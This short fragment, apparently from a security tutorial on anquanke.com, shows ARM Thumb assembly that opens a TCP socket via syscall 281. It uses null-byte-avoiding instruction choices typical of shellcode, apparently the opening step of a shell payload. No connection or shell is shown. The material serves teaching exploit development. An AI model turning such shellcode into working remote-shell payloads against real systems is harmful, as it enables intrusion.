 socket(PF_INET, SOCK_STREAM, 0);
host_sockid = socket(2, 1, 0)
syscall 281
r0 = 2
r1 = 1
r2 = 0 (NULL)
r7 = 281 (syscall no.)
svc #1
.THUMB
mov r0, #2
mov r1, #1
sub r2, r2, r2
mov r7, #200
add r7, #81
svc #1
mov r4, r0
安全客（www.anquanke.com）